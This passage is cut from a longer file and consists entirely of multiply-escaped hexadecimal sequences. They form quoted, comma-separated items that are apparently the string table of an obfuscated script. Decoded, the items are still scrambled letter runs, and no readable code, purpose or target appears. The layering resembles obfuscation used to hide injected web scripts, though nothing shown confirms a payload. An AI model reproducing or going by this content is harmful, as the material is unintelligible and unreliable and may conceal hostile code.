5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\